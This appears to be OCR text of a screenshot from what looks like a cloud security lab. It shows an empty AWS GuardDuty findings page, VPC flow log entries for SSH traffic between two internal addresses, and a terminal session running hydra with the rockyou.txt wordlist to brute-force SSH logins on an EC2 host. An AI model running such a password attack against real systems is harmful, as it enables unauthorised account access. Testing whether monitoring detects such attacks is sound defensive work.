 aws
Services
Search for services, features, marketplace products, and docs
[Alt+S]
meowth @ 1324-1984-9539
N. Virginia
Support
GuardDuty
Findings
Usage
Settings
Lists
S3 Protection
Accounts
What's New
Partners
GuardDuty
Findings
0
0
0
Findings
Actions
Suppress Findings
Create and save a suppression rule to automatically archive findings.
Saved rules
No saved rules
Current
Add filter criteria
Finding type
Resource
Last seen
Count
You don't have any findings.
GuardDuty continuously monitors your AWS environment and reports findings on this page.
Learn more
132419849539_vpcflowlogs_us-east-1_fl-0265ba01df7cf109f_20201221T0755Z_e857c109 (1).log - Notepad
File Edit Format View Help
version account-id interface-id srcaddr dstaddr srcport dstport protocol packets bytes start end action log-status
2 132419849539 eni-06c4a8ff0cbdff9d1 10.192.10.242 10.192.11.135 22 40436 6 24 3225 1608537392 1608537403 ACCEPT OK
2 132419849539 eni-06c4a8ff0cbdff9d1 10.192.11.135 10.192.10.242 40366 22 6 20 2414 1608537392 1608537403 ACCEPT OK
2 132419849539 eni-06c4a8ff0cbdff9d1 10.192.11.135 10.192.10.242 40328 22 6 2 104 1608537392 1608537403 ACCEPT OK
2 132419849539 eni-06c4a8ff0cbdff9d1 10.192.11.135 10.192.10.242 40372 22 6 20 2414 1608537392 1608537403 ACCEPT OK
2 132419849539 eni-06c4a8ff0cbdff9d1 10.192.11.135 10.192.10.242 40436 22 6 20 2414 1608537392 1608537403 ACCEPT OK
2 132419849539 eni-06c4a8ff0cbdff9d1 10.192.10.242 10.192.11.135 22 40450 6 18 2657 1608537392 1608537403 ACCEPT OK
2 132419849539 eni-06c4a8ff0cbdff9d1 10.192.10.242 10.192.11.135 22 40444 6 24 3225 1608537392 1608537403 ACCEPT OK
2 132419849539 eni-06c4a8ff0cbdff9d1 10.192.10.242 10.192.11.135 22 40350 6 24 3225 1608537392 1608537403 ACCEPT OK
2 132419849539 eni-06c4a8ff0cbdff9d1 10.192.11.135 10.192.10.242 40406 22 6 20 2414 1608537392 1608537403 ACCEPT OK
2 132419849539 eni-06c4a8ff0cbdff9d1 10.192.10.242 10.192.11.135 22 40360 6 24 3225 1608537392 1608537403 ACCEPT OK
2 132419849539 eni-06c4a8ff0cbdff9d1 10.192.11.135 10.192.10.242 40444 22 6 20 2414 1608537392 1608537403 ACCEPT OK
2 132419849539 eni-06c4a8ff0cbdff9d1 10.192.11.135 10.192.10.242 40388 22 6 22 2518 1608537392 1608537403 ACCEPT OK
2 132419849539 eni-06c4a8ff0cbdff9d1 10.192.10.242 10.192.11.135 22 40420 6 24 3225 1608537392 1608537403 ACCEPT OK
2 132419849539 eni-06c4a8ff0cbdff9d1 10.192.11.135 10.192.10.242 40360 22 6 22 2518 1608537392 1608537403 ACCEPT OK
2 132419849539 eni-06c4a8ff0cbdff9d1 10.192.10.242 10.192.11.135 22 40408 6 24 3225 1608537392 1608537403 ACCEPT OK
2 132419849539 eni-06c4a8ff0cbdff9d1 10.192.10.242 10.192.11.135 22 40372 6 24 3225 1608537392 1608537403 ACCEPT OK
2 132419849539 eni-06c4a8ff0cbdff9d1 10.192.10.242 10.192.11.135 22 40406 6 24 3225 1608537392 1608537403 ACCEPT OK
2 132419849539 eni-06c4a8ff0cbdff9d1 10.192.10.242 10.192.11.135 22 40388 6 24 3225 1608537392 1608537403 ACCEPT OK
2 132419849539 eni-06c4a8ff0cbdff9d1 10.192.10.242 10.192.11.135 22 40392 6 24 3225 1608537392 1608537403 ACCEPT OK
2 132419849539 eni-06c4a8ff0cbdff9d1 10.192.10.242 10.192.11.135 22 40366 6 24 3225 1608537392 1608537403 ACCEPT OK
2 132419849539 eni-06c4a8ff0cbdff9d1 10.192.11.135 10.192.10.242 40420 22 6 20 2430 1608537392 1608537403 ACCEPT OK
2 132419849539 eni-06c4a8ff0cbdff9d1 10.192.11.135 10.192.10.242 40392 22 6 20 2414 1608537392 1608537403 ACCEPT OK
2 132419849539 eni-06c4a8ff0cbdff9d1 10.192.11.135 10.192.10.242 40408 22 6 20 2414 1608537392 1608537403 ACCEPT OK
2 132419849539 eni-06c4a8ff0cbdff9d1 10.192.11.135 10.192.10.242 40450 22 6 18 2118 1608537392 1608537403 ACCEPT OK
2 132419849539 eni-06c4a8ff0cbdff9d1 10.192.11.135 10.192.10.242 40350 22 6 20 2430 1608537392 1608537403 ACCEPT OK
2 132419849539 eni-06c4a8ff0cbdff9d1 10.192.10.242 10.192.11.135 22 40342 6 2 200 1608537392 1608537403 ACCEPT OK
2 132419849539 eni-06c4a8ff0cbdff9d1 10.192.10.242 10.192.11.135 22 40458 6 16 2473 1608537392 1608537403 ACCEPT OK
2 132419849539 eni-06c4a8ff0cbdff9d1 10.192.11.135 10.192.10.242 40342 22 6 2 104 1608537392 1608537403 ACCEPT OK
2 132419849539 eni-06c4a8ff0cbdff9d1 10.192.11.135 10.192.10.242 40458 22 6 17 1970 1608537392 1608537403 ACCEPT OK
ubuntu@ip-10-192-11-135: ~
Last login: Mon Dec 21 07:27:15 2020 from 60.234.84.18
ubuntu@ip-10-192-11-135:~$ date
Mon Dec 21 07:29:03 UTC 2020
ubuntu@ip-10-192-11-135:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-161-234-2
05.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-12-21 07:29:40
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:
14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-161-234-205.compute-1.amazonaws.com:22/
[STATUS] 261.00 tries/min, 261 tries in 00:01h, 14344141 to do in 915:59h, 16 act
ive
[STATUS] 249.00 tries/min, 747 tries in 00:03h, 14343655 to do in 960:06h, 16 act
ive
[STATUS] 244.14 tries/min, 1709 tries in 00:07h, 14342693 to do in 979:08h, 16 ac
tive
[STATUS] 243.13 tries/min, 3647 tries in 00:15h, 14340755 to do in 983:04h, 16 ac
tive
Feedback
English (US)
Use